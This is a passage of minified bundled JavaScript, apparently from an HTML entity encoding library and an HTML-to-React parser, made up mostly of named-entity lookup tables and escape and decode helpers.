us":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},125:function(t){t.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')},126:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.escapeUTF8=e.escape=e.encodeNonAsciiHTML=e.encodeHTML=e.encodeXML=void 0;var n=u(i(r(125)).default),s=p(n);e.encodeXML=m(n);var a,o,c=u(i(r(124)).default),l=p(c);function u(t){return Object.keys(t).sort().reduce((function(e,r){return e[t[r]]="&"+r+";",e}),{})}function p(t){for(var e=[],r=[],i=0,n=Object.keys(t);i<n.length;i++){var s=n[i];1===s.length?e.push("\\"+s):r.push(s)}e.sort();for(var a=0;a<e.length-1;a++){for(var o=a;o<e.length-1&&e[o].charCodeAt(1)+1===e[o+1].charCodeAt(1);)o+=1;var c=1+o-a;c<3||e.splice(a,c,e[a]+"-"+e[o])}return r.unshift("["+e.join("")+"]"),new RegExp(r.join("|"),"g")}e.encodeHTML=(a=c,o=l,function(t){return t.replace(o,(function(t){return a[t]})).replace(h,f)}),e.encodeNonAsciiHTML=m(c);var h=/(?:[\x80-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g,d=null!=String.prototype.codePointAt?function(t){return t.codePointAt(0)}:function(t){return 1024*(t.charCodeAt(0)-55296)+t.charCodeAt(1)-56320+65536};function f(t){return"&#x"+(t.length>1?d(t):t.charCodeAt(0)).toString(16).toUpperCase()+";"}var g=new RegExp(s.source+"|"+h.source,"g");function m(t){return function(e){return e.replace(g,(function(e){return t[e]||f(e)}))}}e.escape=function(t){return t.replace(g,f)},e.escapeUTF8=function(t){return t.replace(s,f)}},127:function(t,e,r){t.exports=o;var i=r(117),n=r(101).Writable,s=r(349).StringDecoder,a=r(102).Buffer;function o(t,e){var r=this._parser=new i(t,e),a=this._decoder=new s;n.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(a.end())}))}r(83)(o,n),o.prototype._write=function(t,e,r){t instanceof a&&(t=this._decoder.write(t)),this._parser.write(t),r()}},128:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t};e.default=function(t,e){var r=i({},(0,n.default)(t),{key:e});"string"==typeof r.style||r.style instanceof String?r.style=(0,s.default)(r.style):delete r.style;return r};var n=a(r(358)),s=a(r(361));function a(t){return t&&t.__esModule?t:{default:t}}},129:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){n.hasOwnProperty(t)||(n[t]=i.test(t));return n[t]};var i=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,n={}},325:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return"text"===t.type&&/\r?\n/.test(t.data)&&""===t.data.trim()}},326:function(t,e,r){"use strict";var i;Object.defineProperty(e,"__esModule",{value:!0});var n=r(60),s=l(r(356)),a=l(r(357)),o=l(r(363)),c=l(r(364));function l(t){return t&&t.__esModule?t:{default:t}}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}e.default=(u(i={},n.ElementType.Text,s.default),u(i,n.ElementType.Tag,a.default),u(i,n.ElementType.Style,o.default),u(i,n.ElementType.Directive,c.default),u(i,n.ElementType.Comment,c.default),u(i,n.ElementType.Script,c.default),u(i,n.ElementType.CDATA,c.default),u(i,n.ElementType.Doctype,c.default),i)},327:function(t,e,r){var i=r(328);t.exports=function(t){if(t>=55296&&t<=57343||t>1114111)return"�";t in i&&(t=i[t]);var e="";t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t);return e+=String.fromCharCode(t)}},328:function(t){t.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},329:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue